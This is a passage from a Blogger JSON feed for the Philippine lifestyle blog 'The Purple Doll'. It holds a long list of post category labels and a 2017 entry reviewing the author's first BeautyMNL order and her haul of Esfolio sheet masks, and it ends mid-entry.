review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/skincare?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/skincare"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1102920619901429541"},"published":{"$t":"2017-07-12T03:28:00.000+08:00"},"updated":{"$t":"2017-07-13T03:29:05.853+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautymnl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"}],"title":{"type":"text","$t":"BeautyMNL: My Shopping Experience + Haul"},"content":{"type":"html","$t":"I've probably shopped online a lot more times than I've shopped physically. Excluding my trips to the grocery, that is. And I definitely know why.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs much as I love shopping in stores, doing it online is efficient and a time-saver. You can just stay at home or go to work as usual, and the items you buy will simply get to you in a day or two. Some items that you won't be able to find in physical stores can sometimes be bought online. You also have the power to simultaneously search and read through reviews of items you're interested in getting, even as short as a few minutes before you add that certain item to your online shopping cart. And if you're lucky, you can also get certain products for cheaper when you buy online than you would if you buy from a physical store.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs much as I appreciate online shopping, there are still a long list of online shops and online shopping platforms I haven't bought from. But I can happily cross out one from that list!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"BeautyMNL Package\" src=\"http:\/\/i66.tinypic.com\/15mbh1j.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EBeautyMNL\u003C\/b\u003E has been one of, if not the biggest online beauty shop in the Philippines which carries a wide range of head to toe products -- from cult favorites like NARS and Benefit, best-selling Korean brands like Banila Co. and Innisfree, to local brands like VMV Hypoallergenics and Happy Skin. They even carry brands that offer organic beauty products!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd while I've known \u003Cb\u003EBeautyMNL\u003C\/b\u003E for quite a while now, it's only recently that I've finally tried buying from their shop. And what can I say from my first \u003Cb\u003EBeautyMNL\u003C\/b\u003E shopping experience?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHOLYCOW THEY SHIP SO FAST!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4210\/35873794765_bf7599e27a_c.jpg\" width=\"740\" alt=\"BeautyMNL Parcel\"\u003E\u003C\/DIV\u003E\u003Cbr \/\u003E\nPurchasing from \u003Cb\u003EBeautyMNL\u003C\/b\u003E is as straight-forward as it can get. You \u003Cu\u003ESIGN UP\u003C\/u\u003E for an account, \u003Cu\u003EBROWSE\u003C\/u\u003E through their very wide array of brands and products, \u003Cu\u003ECHOOSE\u003C\/u\u003E which items you want to get by adding them to your shopping cart, \u003Cu\u003ECHECKOUT\u003C\/u\u003E and fill in your payment and shipping details, then \u003Cu\u003EBLINK\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSeriously, from all my online shopping experiences, \u003Cb\u003EBeautyMNL\u003C\/b\u003E is the fastest I've received my purchases from the time I checked out! I finished paying for the items in my cart at around 4PM on a weekday. Then the next day, my dad texted me that a package for me arrived some time before noon. That's not even a full 24 hours!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4258\/35034792974_103c1d56c4_c.jpg\" width=\"740\" alt=\"Shopping at BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI don't know if I'm just used to slow shipment of products, but \u003Cb\u003EBeautyMNL\u003C\/b\u003E and their courier \u003Cb\u003ENinja Van\u003C\/b\u003E really impressed me. To be fair to \u003Cb\u003EBeautyMNL\u003C\/b\u003E, not just the lightning fast shipment had me raving, but the very nice interface of their online shop, as well as the extensive line of brands and products they carry, are truly impressive!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd now, onto the haul...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4326\/35486032190_a8637d96f2_c.jpg\" width=\"740\" alt=\"My Purchases from BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf there's something I've learned from a decade of online shopping, it's not to overspend in one sitting. So for my first \u003Cb\u003EBeautyMNL\u003C\/b\u003E experience, I didn't go crazy. There are still so many brands and products to try and even more money to be earned, so I figured, I can just buy more on my next \u003Cb\u003EBeautyMNL\u003C\/b\u003E purchases. No need to be hasty, \u003Cb\u003EBeautyMNL\u003C\/b\u003E won't be going anywhere anyway.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EEsfolio Face Masks\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/10154-snail-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003ESnail Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A quick skin pick-me-up that helps skin regenerate\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10282-bird-s-nest-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EBird's Nest Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - An intensive hydrating mask for dry, rough, aging skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10271-pure-skin-milk-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Milk Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that cleans and clears normal to dry skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10270-pure-skin-egg-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Egg Essence Mask Sheet (P54 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that moisturizes \u0026 energizes dull,tired skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10276-pure-skin-collagen-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Collagen Essence Mask Sheet (P54) \u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that strengthens \u0026 fortifies tired, aging skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10273-pure-skin-volcanic-ash-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Volcanic Ash Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that deep cleans combination to oily skin\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4287\/35034604524_81d89ed742_c.jpg\" width=\"740\" alt=\"Esfolio Face Masks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm not sure if you'll believe me, but I really am not a face mask person. I think over the course of my 20+ years of living, I've only used a face mask no more than 3x. Yup, that's how I am. Or used to be, rather. My non-purchase and non-usage of face masks isn't because I don't like them. Honestly, using face masks is like giving my facial skin a treat! It's the availability of so many types of face masks and the confusion it brought me that deterred me from regularly buying and using them.\u003Cbr 